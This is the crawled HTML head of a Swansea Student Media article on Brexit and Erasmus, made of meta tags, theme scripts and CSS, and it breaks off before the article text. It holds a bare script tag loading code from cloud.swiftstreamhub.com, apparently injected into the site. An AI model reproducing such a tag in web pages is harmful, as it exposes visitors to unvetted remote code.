

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/
body_size: 21959
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Erasmus Erasure | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?fit=700%2C500" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Erasmus Erasure Comments Feed" href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"897c4ab3d1","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/13867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pride Around The World' href='http://www.swanseastudentmedia.com/2021/02/15/pride-around-the-world/' />
<link rel='next' title='Accepting Imperfection: New Year&#8217;s Resolutions and Other Failures' href='http://www.swanseastudentmedia.com/2021/02/15/accepting-imperfection-new-years-resolutions-and-other-failures/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-3BF' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F15%2Ferasmus-erasure%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F15%2Ferasmus-erasure%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"42ef97e983","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Erasmus Erasure" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/" />
<meta property="og:description" content="As Britain bids goodbye to the EU, studying abroad is set to change. As of January 1 2021, the United Kingdom has officially exited the European Union. Despite Boris Johnson promising that Brexit w…" />
<meta property="article:published_time" content="2021-02-15T14:51:06+00:00" />
<meta property="article:modified_time" content="2021-02-16T14:59:03+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?fit=700%2C500" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Erasmus Erasure" />
<meta name="twitter:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?fit=700%2C500&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
